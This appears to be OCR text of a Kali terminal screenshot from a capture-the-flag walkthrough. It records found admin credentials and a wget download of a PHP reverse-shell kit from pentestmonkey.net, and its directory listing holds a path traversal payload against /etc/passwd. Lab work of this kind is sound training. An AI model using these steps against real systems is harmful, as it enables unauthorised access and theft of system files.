 1 2 3 4 EN 1:33
TechnoHub@kali: ~/ctf5
File Actions Edit View Help
TechnoHub@kali: ~/ctf5 × TechnoHub@kali: ~/ctf5 ×
└─$ echo password shannon >> ctf5notes
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ cat ctf5notes
ip address 192.168.150.137
user admin
password shannon
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
--2023-04-18 01:32:39-- http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
Resolving pentestmonkey.net (pentestmonkey.net)... 2a02:4780:8:288:0:9b4:b08b:1
Connecting to pentestmonkey.net (pentestmonkey.net)|2a02:4780:8:288:0:9b4:b08b:1|:80... failed: Network is unreachable.
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ ls -al
total 32
drwxr-xr-x 2 TechnoHub TechnoHub 4096 Apr 18 01:28 .
drwxr-xr-x 72 TechnoHub TechnoHub 4096 Apr 18 00:38 ..
-rw-r--r-- 1 TechnoHub TechnoHub 55 Apr 18 01:31 ctf5notes
-rw-r--r-- 1 TechnoHub TechnoHub 3100 Apr 18 01:26 'index.html?page=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00'
-rw-r--r-- 1 TechnoHub TechnoHub 3699 Apr 18 01:21 nikto
-rw-r--r-- 1 TechnoHub TechnoHub 4045 Apr 18 01:19 nmap
-rw-r--r-- 1 TechnoHub TechnoHub 861 Apr 17 21:01 pagesdata.txt
-rw-r--r-- 1 TechnoHub TechnoHub 1024 Apr 18 01:25 .users.swp
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$
php-reverse-shell
Download
Walk Through